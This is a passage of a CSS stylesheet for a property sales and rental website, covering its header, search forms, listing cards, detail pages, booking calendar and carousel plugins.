          margin-bottom: 0; }
          header.new .data-cont .items .item ul.line li a {
            color: #3f3f3f;
            text-transform: uppercase; }
            header.new .data-cont .items .item ul.line li a.active {
              font-weight: 700; }
          header.new .data-cont .items .item ul.line li::after {
            content: "|";
            display: inline-block;
            padding-left: 10px;
            padding-right: 0px;
            color: #3f3f3f; }
          header.new .data-cont .items .item ul.line li:last-child:after {
            content: ""; }
        header.new .data-cont .items .item ul.drop {
          display: none;
          position: absolute;
          background-color: #3f3f3f;
          z-index: 1;
          padding: 0 25px 15px 25px;
          list-style: none;
          right: 0;
          margin-top: 2px; }
          header.new .data-cont .items .item ul.drop li {
            padding-top: 10px; }
            header.new .data-cont .items .item ul.drop li a {
              color: white; }
        header.new .data-cont .items .item:hover ul {
          display: block; }
    header.new .data-cont .menu {
      text-align: right;
      margin-top: 33px;
      margin-bottom: -2px; }
      @media (min-width: 768px) and (max-width: 1023px) {
        header.new .data-cont .menu {
          text-align: center; } }
      header.new .data-cont .menu li, header.new .data-cont .menu li a {
        color: #9d9f9f;
        font-weight: 400;
        text-decoration: none;
        padding: 0;
        font-size: 16px; }
      header.new .data-cont .menu a.active {
        font-weight: 700;
        color: white; }
      header.new .data-cont .menu > ul > li::after {
        content: " | ";
        display: inline-block;
        padding-left: 5px; }
      header.new .data-cont .menu li:last-child:after, header.new .data-cont .menu li:nth-last-child(2):after {
        content: " "; }
      header.new .data-cont .menu li a {
        padding: 9.5px; }
      header.new .data-cont .menu > ul > li a:hover, header.new .data-cont .menu > ul > li:last-child > a {
        background-color: #e1b023;
        color: white;
        font-weight: 500; }
      header.new .data-cont .menu li ul {
        display: none; }
      header.new .data-cont .menu li:hover ul {
        display: block;
        position: absolute;
        background-color: white;
        padding: 5px;
        margin-left: -10px;
        margin-top: 4px;
        text-align: left;
        border-left: 2px solid #bbf5ec;
        border-right: 2px solid #bbf5ec;
        border-bottom: 2px solid #bbf5ec; }
        header.new .data-cont .menu li:hover ul li {
          margin: 10px 0px; }

footer {
  background-color: #3f3f3f; }
  footer .upper {
    padding: 15px;
    background-color: #bbf5ec; }
    footer .upper p {
      margin-bottom: 0;
      color: #3f3f3f !important;
      font-size: 17px; }
  footer .lower {
    padding: 15px; }
  footer.bottom {
    position: absolute;
    bottom: 0; }
  footer .head {
    float: left;
    font-size: 20px; }
    footer .head.where-are-we {
      font-size: 18px; }
    footer .head .title {
      margin-right: 20px;
      color: white; }
    footer .head .subtitle {
      color: white; }
  footer .links {
    color: white;
    opacity: 0.5;
    padding-top: 10px;
    font-size: 16px; }
    footer .links a {
      color: white; }
    footer .links .separator {
      margin: 0 5px; }
  footer .copyright {
    padding-top: 10px;
    color: white; }
    footer .copyright a {
      color: white; }
  footer .address, footer .where-are-we {
    color: white; }

.list .post {
  margin-top: 20px; }
  .list .post .desc {
    color: #3f3f3f;
    font-size: 16px;
    margin: 10px 0; }
    @media (max-width: 767px) {
      .list .post .desc {
        font-size: 11.2px; } }
  .list .post img {
    width: 100%; }

.post-detail .main-img img {
  width: 100%;
  margin-top: 15px; }
.post-detail .desc {
  color: #3f3f3f;
  margin: 20px 0; }
.post-detail .date {
  margin-top: 20px; }

.slides-navigation .glyphicon {
  font-size: 45px;
  color: white;
  opacity: 0.7;
  padding: 0 25px; }

.over-slider-data {
  z-index: 4;
  position: absolute; }
  @media (min-width: 768px) {
    .over-slider-data {
      left: 150px;
      top: 150px; }
      .over-slider-data .input-container {
        height: 43px; } }
  @media (min-width: 768px) and (max-width: 1023px) {
    .over-slider-data {
      left: 50px;
      top: 55%;
      width: 85%; }
      .over-slider-data .input-container {
        max-width: 150px; }
        .over-slider-data .input-container.inp-select select {
          font-size: 13px;
          margin-top: 2px;
          width: 85px !important; } }
  @media (min-width: 1024px) and (max-width: 1200px) {
    .over-slider-data {
      width: 100%; }
      .over-slider-data.inp-select select {
        font-size: 13px;
        margin-top: 2px;
        width: 85px !important; }
      .over-slider-data #id_zone {
        width: 70px !important; } }
  @media (max-width: 767px) {
    .over-slider-data {
      top: 85px;
      left: 50px;
      width: calc(100% - 100px);
      min-width: 0; }
      .over-slider-data .input-container {
        width: 100%; } }
  @media (max-width: 767px) {
    .over-slider-data h1 {
      font-size: 18px;
      margin-top: 40px;
      margin-bottom: 15px !important; } }
  .over-slider-data h1 {
    margin: 0px;
    margin-bottom: 15px;
    font-size: 40px; }
  .over-slider-data h1, .over-slider-data h3 {
    text-align: left;
    color: white;
    text-shadow: -1px 2px 4px black; }
  .over-slider-data h3 {
    color: white; }

#home-header-slider {
  overflow: visible !important; }

.result-data {
  background-color: #bbf5ec;
  padding: 15px 0;
  margin-top: 20px; }
  @media (min-width: 1024px) {
    .result-data {
      margin-top: 0px; } }
  .result-data .count {
    color: #3f3f3f;
    float: left; }
  .result-data .input-container {
    display: block;
    float: left;
    margin: 0;
    padding: 10px;
    width: 203px;
    color: #3f3f3f;
    border: 1px solid #3f3f3f;
    margin-left: 20px;
    font-size: 16px; }
    @media (max-width: 767px) {
      .result-data .input-container {
        width: 130px;
        padding: 10px; } }
    @media (max-width: 767px) {
      .result-data .input-container {
        font-size: 11.2px; } }
    .result-data .input-container select {
      color: #3f3f3f;
      width: 100%;
      text-align: center; }

.block-center {
  text-align: center; }

.block-center:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.block-center .centered {
  display: inline-block;
  vertical-align: middle; }

.results {
  margin-top: 20px;
  margin-bottom: 20px; }

#results-container {
  transition: 1s; }

.result-box {
  background-color: #f0f0f0;
  margin-bottom: 30px;
  max-height: 508px; }
  .result-box .entry-image {
    min-height: 38px; }
    .result-box .entry-image .flexslider {
      margin: 0;
      border: none; }
    .result-box .entry-image .flex-control-nav {
      width: auto;
      position: absolute;
      bottom: 0;
      top: 15px;
      text-align: center;
      right: 10px; }
      .result-box .entry-image .flex-control-nav li {
        margin: 0 4px; }
        .result-box .entry-image .flex-control-nav li a {
          box-shadow: none;
          background: rgba(255, 255, 255, 0);
          border: 1px solid white; }
        .result-box .entry-image .flex-control-nav li a.active, .result-box .entry-image .flex-control-nav li a.flex-active {
          background: white;
          background-color: white; }
    .result-box .entry-image .flex-direction-nav a:before {
      font-size: 30px;
      color: #FFF;
      font-family: 'Glyphicons Halflings'; }
    .result-box .entry-image .flex-prev:before {
      content: "\e257"; }
    .result-box .entry-image .flex-next:before {
      content: "\e258"; }
  .result-box .data-container {
    padding: 10px 20px; }
  .result-box .entry-price {
    margin-bottom: -38px;
    background-color: #e1b023;
    float: right;
    position: relative;
    top: -38px;
    padding: 5px 15px;
    opacity: 0.8;
    z-index: 3; }
    .result-box .entry-price span {
      color: white; }
    .result-box .entry-price .mini {
      font-size: 14px; }
      @media (max-width: 767px) {
        .result-box .entry-price .mini {
          font-size: 9.8px; } }
    .result-box .entry-price .price {
      font-size: 20px; }
      @media (max-width: 767px) {
        .result-box .entry-price .price {
          font-size: 14px; } }
  .result-box .entry-title {
    padding: 10px 0;
    min-height: 95px; }
    .result-box .entry-title .title {
      margin: 0;
      font-size: 20px;
      color: #3f3f3f;
      text-decoration: none;
      font-weight: 400; }
      @media (max-width: 767px) {
        .result-box .entry-title .title {
          font-size: 14px; } }
      @media (min-width: 1024px) and (max-width: 1200px) {
        .result-box .entry-title .title {
          font-size: 18px; } }
    .result-box .entry-title .zone {
      font-size: 15px;
      color: #e1b023;
      font-weight: 300; }
      @media (max-width: 767px) {
        .result-box .entry-title .zone {
          font-size: 10.5px; } }
  .result-box .entry-meta .containers {
    padding-right: 0; }
  @media (min-width: 1201px) {
    .result-box .entry-meta .icon-container {
      width: 25%; }
      .result-box .entry-meta .icon-container.venta > span {
        width: 100%;
        display: block;
        text-align: center; }
      .result-box .entry-meta .icon-container.venta > img {
        display: block;
        margin: 0 auto; } }
  .result-box .entry-meta .icon-container, .result-box .entry-meta .col-lg-3 {
    margin-bottom: 15px; }
    .result-box .entry-meta .icon-container .icon-data, .result-box .entry-meta .col-lg-3 .icon-data {
      color: #e1b023;
      font-weight: 300; }
  .result-box .entry-content .short-description {
    text-align: justify;
    color: #3f3f3f;
    font-size: 15px;
    font-weight: 400;
    margin-bottom: 0;
    height: 105px;
    /* white-space: nowrap; */
    overflow: hidden;
    text-overflow: ellipsis; }
    @media (max-width: 767px) {
      .result-box .entry-content .short-description {
        font-size: 10.5px; } }
  .result-box .entry-link {
    text-align: right; }
    .result-box .entry-link a {
      color: #e1b023;
      font-weight: 400; }

#search {
  min-width: 990px; }
  #search > a {
    display: inline-block;
    margin-right: -3px !important; }
  #search select {
    color: #3f3f3f; }
  #search #Search_ref {
    display: inline-block;
    margin-left: 1px !important; }
  #search #Search_sell, #search #Search_rent, #search #Search_ref {
    padding: 5px 20px;
    margin: 0 0 0.5px 0.5px; }
    @media (min-width: 1201px) {
      #search #Search_sell, #search #Search_rent, #search #Search_ref {
        margin: 0 0 1px 0.5px; } }
    @media (max-width: 767px) {
      #search #Search_sell, #search #Search_rent, #search #Search_ref {
        margin: 0 0 0 0.5px;
        width: 33%;
        padding-left: 0 !important;
        padding-right: 0 !important;
        text-align: center; } }
  #search.results {
    margin: 20px 0; }
    @media (max-width: 767px) {
      #search.results .input-container {
        width: calc(100% - 1px);
        max-width: 100%; } }
    @media (min-width: 768px) and (max-width: 1023px) {
      #search.results {
        padding-right: 1px;
        margin: 0; } }
    @media (min-width: 1024px) and (max-width: 1200px) {
      #search.results {
        margin: 0;
        margin-bottom: 20px; } }
    #search.results .input-container {
      border: 1px solid #3f3f3f;
      padding: 10px 10px;
      height: 44px;
      background-color: white;
      max-width: 140px !important;
      width: 100%; }
      #search.results .input-container img {
        max-height: 22px; }
      #search.results .input-container .date-picker {
        height: 20px; }
    @media (max-width: 767px) {
      #search.results {
        width: 100%;
        min-width: 0; }
        #search.results .input-container {
          max-width: 100% !important; } }
    #search.results form .btn-search {
      margin-top: 1px;
      padding: 11px 18px;
      float: left; }
  #search.slider {
    width: 844px; }
    @media (min-width: 768px) and (max-width: 1023px) {
      #search.slider {
        width: calc(100% - 100px); }
        #search.slider .input-container {
          max-width: 138px !important; } }
    @media (max-width: 767px) {
      #search.slider {
        width: 100%;
        min-width: 0; } }
    @media (min-width: 768px) and (max-width: 1023px) {
      #search.slider {
        width: 100%;
        min-width: 0; } }
  #search form .btn-search {
    padding: 10.5px 18px;
    margin-left: 1px;
    margin-top: 0.5px; }
    @media (max-width: 767px) {
      #search form .btn-search {
        float: left;
        margin-left: calc(50% - 44px);
        margin-top: 20px;
        padding: 11px 30px; } }
  @media (min-width: 1024px) and (max-width: 1200px) {
    #search .inp-select select {
      font-size: 13px;
      margin-top: 2px;
      width: 80px !important;
      max-width: 80px !important; }
    #search .inp-date #search_date_from,
    #search .inp-date #search_date_to {
      font-size: 13px;
      margin-top: 2px;
      width: 80px !important;
      max-width: 80px !important;
      -moz-box-sizing: border-box;
      -webkit-box-sizing: border-box;
      box-sizing: border-box; } }
  @media (min-width: 768px) and (max-width: 1023px) {
    #search .inp-select select {
      font-size: 13px;
      margin-top: 2px;
      width: 80px !important;
      max-width: 80px !important; }
    #search .inp-date #search_date_from,
    #search .inp-date #search_date_to {
      font-size: 13px;
      margin-top: 2px;
      width: 80px !important;
      max-width: 80px !important;
      -moz-box-sizing: border-box;
      -webkit-box-sizing: border-box;
      box-sizing: border-box; } }
  @media (min-width: 768px) {
    #search #search_large_sell_type > select {
      max-width: 80px !important; } }

.message {
  color: #3f3f3f;
  overflow: hidden; }
  .message.message-cnt {
    padding: 40px 0; }
    @media (min-width: 768px) {
      .message.message-cnt {
        min-height: 500px; } }

.static-page {
  margin-top: 80px; }
  .static-page > h1 {
    margin-top: 35px;
    margin-bottom: 30px; }

.mini-map {
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 2;
  margin: 30px;
  margin-bottom: 45px;
  width: 400px;
  height: 300px; }

.slogan-h {
  color: white;
  text-align: left;
  text-shadow: -1px 2px 4px black;
  font-weight: 300;
  font-size: 30px; }

.home * {
  color: white; }
@media (min-width: 1024px) {
  .home .height-spot, .home.height-spot {
    height: 510px; } }
@media (min-width: 768px) and (max-width: 1023px) {
  .home .height-spot, .home.height-spot {
    height: 400px; } }
@media (max-width: 767px) {
  .home .height-spot, .home.height-spot {
    height: 300px; } }
.home .quad_home_spot_1, .home .quad_home_spot_2, .home .quad_home_spot_3, .home .quad_home_spot_4 {
  background-repeat: no-repeat;
  background-size: cover; }
  .home .quad_home_spot_1 .cnt, .home .quad_home_spot_2 .cnt, .home .quad_home_spot_3 .cnt, .home .quad_home_spot_4 .cnt {
    position: absolute;
    color: white; }
    .home .quad_home_spot_1 .cnt h2, .home .quad_home_spot_2 .cnt h2, .home .quad_home_spot_3 .cnt h2, .home .quad_home_spot_4 .cnt h2 {
      font-size: 30px; }
      @media (max-width: 767px) {
        .home .quad_home_spot_1 .cnt h2, .home .quad_home_spot_2 .cnt h2, .home .quad_home_spot_3 .cnt h2, .home .quad_home_spot_4 .cnt h2 {
          font-size: 21px; } }
.home .quad_home_spot_1 {
  background-image: url("/static/img/home/autosearch_01.jpg");
  background-position: right center; }
  @media (max-width: 767px) {
    .home .quad_home_spot_1 {
      background-position: right center; } }
  .home .quad_home_spot_1 .cnt {
    text-align: right;
    right: 30px;
    bottom: 30px; }
.home .quad_home_spot_2 {
  background-image: url("/static/img/home/autosearch_02.jpg");
  background-position: left center; }
  @media (max-width: 767px) {
    .home .quad_home_spot_2 {
      background-position: left center; } }
  .home .quad_home_spot_2 .cnt {
    text-align: left;
    left: 30px;
    bottom: 30px; }
.home .quad_home_spot_3 {
  background-image: url("/static/img/home/autosearch_03.jpg");
  background-position: right center; }
  @media (max-width: 767px) {
    .home .quad_home_spot_3 {
      hbackground-position: right center; } }
  .home .quad_home_spot_3 .cnt {
    text-align: right;
    right: 30px;
    bottom: 30px; }
.home .quad_home_spot_4 {
  background-image: url("/static/img/home/autosearch_04.jpg");
  background-position: left center; }
  @media (max-width: 767px) {
    .home .quad_home_spot_4 {
      background-position: left center; } }
  .home .quad_home_spot_4 .cnt {
    text-align: left;
    left: 30px;
    bottom: 30px; }
.home.spot-mallorca {
  background-color: #3f3f3f;
  color: white;
  padding: 20px 0; }
  .home.spot-mallorca img {
    width: 100%; }
.home .spot-video * {
  color: black; }
.home .house-spot, .home.house-spot {
  background-image: url("/static/img/home/call_to_action.jpg");
  background-position: center center;
  background-size: cover;
  color: white; }
  @media (min-width: 1024px) {
    .home .house-spot .text-center, .home.house-spot .text-center {
      margin-top: 130px; } }
  .home .house-spot a, .home.house-spot a {
    color: white; }

.detail {
  background-color: #e1e5e9;
  color: #3f3f3f; }
  .detail h4 {
    font-weight: 300;
    font-size: 21px; }
    @media (max-width: 767px) {
      .detail h4 {
        font-size: 14.7px; } }
  .detail .sep-spot {
    margin-top: 40px; }
  .detail .detail-header {
    background-color: white;
    padding: 20px; }
    .detail .detail-header .text-right a {
      color: #3f3f3f; }
  .detail .detail-data .row {
    margin-bottom: 25px; }
    .detail .detail-data .row p {
      font-size: 16px; }
      @media (max-width: 767px) {
        .detail .detail-data .row p {
          font-size: 11.2px; } }
  .detail .detail-data .equip-cnt {
    padding-left: 30px;
    padding-right: 30px; }
  .detail .detail-calendar .sep {
    margin-top: 15px; }
  .detail .detail-calendar #calendar {
    margin-bottom: 15px; }
    .detail .detail-calendar #calendar .fc-day-grid-container {
      min-height: 275px; }
    .detail .detail-calendar #calendar .fc-view-container * {
      border-color: #3f3f3f !important; }
    .detail .detail-calendar #calendar .fc-toolbar {
      margin: 10px 0; }
      .detail .detail-calendar #calendar .fc-toolbar h2 {
        font-size: 18px;
        margin-top: 6px; }
        @media (max-width: 767px) {
          .detail .detail-calendar #calendar .fc-toolbar h2 {
            font-size: 12.6px; } }
      @media (min-width: 1024px) and (max-width: 1200px) {
        .detail .detail-calendar #calendar .fc-toolbar .fc-button {
          padding: 3px !important; } }
    .detail .detail-calendar #calendar .fc-day-header {
      color: #3f3f3f; }
    .detail .detail-calendar #calendar .fc-other-month {
      color: #7daaa3;
      opacity: 1; }
    .detail .detail-calendar #calendar .fc-today {
      background-color: #7daaa3 !important; }
    .detail .detail-calendar #calendar .block-nd {
      background-color: #e1b023; }
    .detail .detail-calendar #calendar .block-disp {
      background-color: white; }
    .detail .detail-calendar #calendar table {
      border-color: #3f3f3f !important; }
    .detail .detail-calendar #calendar .disp {
      color: #e1b023 !important;
      font-size: 14px; }
      @media (max-width: 767px) {
        .detail .detail-calendar #calendar .disp {
          font-size: 9.8px; } }
  .detail .detail-calendar form .input-container.inp-date {
    border: 1px solid #3f3f3f; }
  .detail .detail-calendar .table-price {
    color: #e1b023; }
    .detail .detail-calendar .table-price .thin {
      font-size: 14px; }
      @media (max-width: 767px) {
        .detail .detail-calendar .table-price .thin {
          font-size: 9.8px; } }
    .detail .detail-calendar .table-price .mid {
      font-size: 18px;
      font-weight: 400; }
      @media (max-width: 767px) {
        .detail .detail-calendar .table-price .mid {
          font-size: 12.6px; } }
    .detail .detail-calendar .table-price .strong {
      font-size: 22px;
      font-weight: 400; }
      @media (max-width: 767px) {
        .detail .detail-calendar .table-price .strong {
          font-size: 15.4px; } }
  .detail .simple-contact .title {
    text-align: center;
    border-bottom: 1px solid #3f3f3f; }
    @media (min-width: 768px) and (max-width: 1023px) {
      .detail .simple-contact .title {
        font-size: 16px; } }
  .detail .simple-contact .btn {
    margin-right: 5px; }
  .detail .mini {
    color: #e1b023; }
  .detail .det-data {
    padding: 20px; }
    @media (max-width: 767px) {
      .detail .det-data img {
        max-width: 45px;
        margin-top: 15px; } }
  @media (min-width: 1024px) {
    .detail .det-price-data {
      text-align: right; } }
  .detail .icons span {
    font-size: 12px; }
    @media (max-width: 767px) {
      .detail .icons span {
        font-size: 8.4px; } }
  @media (max-width: 998px) {
    .detail .icons {
      margin-top: 20px; } }
  .detail .price {
    color: #e1b023;
    font-size: 20px;
    line-height: 28px;
    font-weight: 400; }
    @media (max-width: 767px) {
      .detail .price {
        font-size: 14px; } }
    @media (min-width: 1200px) {
      .detail .price {
        font-size: 28px; } }
  @media (min-width: 1200px) and (max-width: 767px) {
    .detail .price {
      font-size: 19.6px; } }

    .detail .price.request {
      font-size: 18px; }
      @media (max-width: 767px) {
        .detail .price.request {
          font-size: 12.6px; } }

.about {
  padding: 40px 0; }
  .about .img-cnt {
    padding: 50px 30px; }
    .about .img-cnt > div {
      overflow: hidden; }
    .about .img-cnt > div > img {
      width: 100%; }
    .about .img-cnt .social-line {
      padding: 6px;
      background-color: rgba(255, 255, 255, 0.55);
      position: absolute;
      bottom: 0px;
      transition: 0s; }
      .about .img-cnt .social-line a {
        display: inline-block;
        margin: 0 5px; }
    .about .img-cnt span {
      color: #3f3f3f;
      display: inline-block;
      margin: 15px 0;
      font-size: 16px; }
      @media (max-width: 767px) {
        .about .img-cnt span {
          font-size: 11.2px; } }

.contact-form .found {
  color: #3f3f3f;
  position: absolute;
  top: 50px;
  margin-left: 50px; }
.contact-form .contact-head {
  padding: 40px 0;
  overflow: hidden; }
  .contact-form .contact-head h5 {
    line-height: 35px; }
.contact-form .row {
  margin-bottom: 20px; }
  .contact-form .row.sm {
    margin-bottom: 0; }
.contact-form .inp-txt-contact {
  margin: 0;
  padding: 0;
  border: 1px solid #3f3f3f; }
  @media (min-width: 768px) {
    .contact-form .inp-txt-contact {
      max-width: 200px; } }
  .contact-form .inp-txt-contact > input {
    border: none;
    padding: 10px;
    width: 100%; }
  .contact-form .inp-txt-contact .label {
    margin: 0;
    margin-top: 5px; }
.contact-form .contact {
  width: 100%;
  border: 1px solid #3f3f3f;
  padding: 10px; }
  .contact-form .contact textarea {
    width: 100%;
    border: none;
    resize: vertical; }

.errorlist {
  padding: 0; }
  .errorlist li {
    color: red;
    list-style: none; }

/* calendar */
#calendar .fc-head, #calendar .fc-body {
  background-color: white; }

#calendar .fc-basic-view .fc-body .fc-row {
  min-height: 45px; }

#calendar th {
  text-align: center; }

#calendar .btstrp h2 {
  line-height: inherit;
  font-weight: 500; }

#calendar .disp, #calendar .nodisp {
  font-size: 17px;
  background: none;
  border: none;
  text-align: center; }

#calendar .num-noches {
  border: none;
  text-align: right;
  font-size: 13px; }

#calendar .fc-today {
  background-color: yellow !important; }

#calendar .block-nd {
  background-color: darkgray; }

#calendar .block-disp {
  background-color: lightgreen; }

/* ----------------------------------------------------------------
	Owl Carousel CSS
-----------------------------------------------------------------*/
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut; }

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }
@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out; }

.owl-carousel {
  display: none;
  -webkit-tap-highlight-color: transparent;
  position: relative;
  z-index: 1;
  -webkit-backface-visibility: hidden; }

.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y; }

.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0; }

.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  -webkit-transform: translate3d(0px, 0, 0);
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab; }

.owl-carousel .owl-controls .owl-dot,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-nav .owl-prev {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.owl-carousel.owl-loaded {
  display: block; }

.owl-carousel.owl-loading {
  display: block;
  min-height: 100px;
  background: url("images/preloader.gif") no-repeat center center; }

.owl-carousel.owl-hidden {
  opacity: 0; }

.owl-carousel .owl-refresh .owl-item {
  display: none; }

.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.owl-carousel .owl-item img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d; }

#slider .owl-carousel .owl-item img {
  -webkit-backface-visibility: hidden; }

.owl-carousel.owl-text-select-on .owl-item {
  -webkit-user-select: auto;
  -moz-user-select: auto;
  -ms-user-select: auto;
  user-select: auto; }

.owl-carousel .owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab; }

.owl-carousel.owl-rtl {
  direction: rtl; }

.owl-carousel.owl-rtl .owl-item {
  float: right; }

.no-js .owl-carousel {
  display: block; }

.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease; }

.owl-carousel .owl-item img {
  transform-style: preserve-3d; }

.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #111; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 64px;
  width: 64px;
  left: 50%;
  top: 50%;
  margin-left: -32px;
  margin-top: -32px;
  background: url("images/icons/play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: scale 100ms ease;
  -o-transition: scale 100ms ease;
  transition: scale 100ms ease; }

.owl-carousel .owl-video-play-icon:hover {
  -webkit-transition: scale(1.3, 1.3);
  -o-transition: scale(1.3, 1.3);
  transition: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-play-icon,
.owl-carousel .owl-video-playing .owl-video-tn {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1; }

/* Owl Carousel - Controls
-----------------------------------------------------------------*/
.owl-theme .owl-controls {
  text-align: center;
  -webkit-tap-highlight-color: transparent; }

/* Owl Carousel - Controls - Arrows
-----------------------------------------------------------------*/
.owl-theme .owl-controls .owl-nav [class*=owl-] {
  position: absolute;
  top: 50%;
  margin-top: -18px;
  left: -36px;
  zoom: 1;
  width: 36px;
  height: 36px;
  line-height: 32px;
  border: 1px solid rgba(0, 0, 0, 0.2);
  color: #666;
  background-color: #FFF;
  font-size: 18px;
  border-radius: 50%;
  opacity: 0;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease; }

.owl-theme .owl-controls.with-carousel-dots .owl-nav [class*=owl-] {
  margin-top: -39px; }

.owl-carousel-full .owl-controls .owl-nav [class*=owl-] {
  margin-top: -30px;
  left: 0 !important;
  height: 60px;
  line-height: 60px;
  border: none;
  color: #EEE;
  background-color: rgba(0, 0, 0, 0.4);
  font-size: 28px;
  border-radius: 0 3px 3px 0; }

.owl-carousel-full .owl-controls.with-carousel-dots .owl-nav [class*=owl-] {
  margin-top: -46px; }

.owl-theme .owl-controls .owl-nav .owl-next {
  left: auto;
  right: -36px; }

.owl-carousel-full .owl-controls .owl-nav .owl-next {
  left: auto !important;
  right: 0 !important;
  border-radius: 3px 0 0 3px; }

.owl-theme:hover .owl-controls .owl-nav [class*=owl-] {
  opacity: 1;
  left: -18px; }

.owl-theme:hover .owl-controls .owl-nav .owl-next {
  left: auto;
  right: -18px; }

.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
  background-color: #1ABC9C !important;
  color: #FFF !important;
  text-decoration: none; }

.owl-theme .owl-controls .owl-nav .disabled {
  display: none !important; }

/* Owl Carousel - Controls - Dots
-----------------------------------------------------------------*/
.owl-theme .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
  margin-top: 30px;
  *display: inline; }

.owl-theme .owl-dots .owl-dot span {
  display: block;
  width: 8px;
  height: 8px;
  margin: 0 4px;
  opacity: 0.5;
  border-radius: 50%;
  background-color: #1ABC9C;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease; }

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
  opacity: 1; }

.owl-nav .owl-prev, .owl-nav .owl-next {
  position: absolute;
  top: 50%; }
.owl-nav .owl-prev {
  left: 0; }
.owl-nav .owl-next {
  right: 0; }

/* fixes plugins externos */
.slides-control {
  width: 100% !important; }

.flex-control-thumbs li {
  width: 10% !important; }

.flexslider {
  border: none !important; }
  .flexslider .flex-control-nav {
    z-index: 3; }

.flex-control-thumbs {
  background-color: #E1E5E9 !important;
  margin: 0 !important; }
  .flex-control-thumbs li {
    border: 1px solid #FFF;
    border-bottom: none;
    border-left: none; }
  .flex-control-thumbs li:last-child {
    border-right: none; }

input::-webkit-input-placeholder {
  color: #3f3f3f; }

input:-moz-placeholder {
  /* Firefox 18- */
  color: #3f3f3f; }

input::-moz-placeholder {
  /* Firefox 19+ */
  color: #3f3f3f; }

input:-ms-input-placeholder {
  color: #3f3f3f; }

textarea::-webkit-input-placeholder {
  color: #3f3f3f; }

textarea:-moz-placeholder {
  /* Firefox 18- */
  color: #3f3f3f; }

textarea::-moz-placeholder {
  /* Firefox 19+ */
  color: #3f3f3f; }

textarea:-ms-input-placeholder {
  color: #3f3f3f; }

.op-inp::-webkit-input-placeholder {
  color: #3f3f3f;
  opacity: 0.6; }

.op-inp:-moz-placeholder {
  /* Firefox 18- */
  color: #3f3f3f;
  opacity: 0.6; }

.op-inp::-moz-placeholder {
  /* Firefox 19+ */
  color: #3f3f3f;
  opacity: 0.6; }

.op-inp:-ms-input-placeholder {
  color: #3f3f3f;
  opacity: 0.6; }

#map {
  height: 100%; }

@keyframes rotate180 {
  from {
    -webkit-transform: rotate(0deg);
    /* Chrome and other webkit browsers */
    -moz-transform: rotate(0deg);
    /* FF */
    -o-transform: rotate(0deg);
    /* Opera */
    -ms-transform: rotate(0deg);
    /* IE9 */
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(180deg);
    /* Chrome and other webkit browsers */
    -moz-transform: rotate(180deg);
    /* FF */
    -o-transform: rotate(180deg);
    /* Opera */
    -ms-transform: rotate(180deg);
    /* IE9 */
    transform: rotate(180deg); } }
#arrow-home {
  position: fixed;
  bottom: 25px;
  z-index: 20;
  cursor: pointer;
  transition: transform 300ms ease;
  margin-left: calc(50% - 32.5px);
  display: none; }
  @media (min-width: 1024px) {
    #arrow-home {
      display: block; } }
  #arrow-home.invert img {
    animation-name: rotate180;
    animation-duration: 4s;
    -webkit-transform: rotate(180deg);
    /* Chrome and other webkit browsers */
    -moz-transform: rotate(180deg);
    /* FF */
    -o-transform: rotate(180deg);
    /* Opera */
    -ms-transform: rotate(180deg);
    /* IE9 */
    transform: rotate(180deg); }

#img-header {
  background-size: cover;
  background-position: center; }

.slides img {
  width: 100%; }

.lSAction > a {
  width: 52px !important;
  height: 49px !important;
  background-size: 100px;
  opacity: 1 !important; }
  .lSAction > a.lSNext {
    background-position: -47px 0 !important; }

.trm_blog {
  margin-top: 75px; }

footer .upper a {
  color: #337ab7 !important; }

footer .social img {
  margin-right: 15px; }

.landing {
  margin-top: 78px; }
  .landing .head {
    text-align: center;
    background-position: center center;
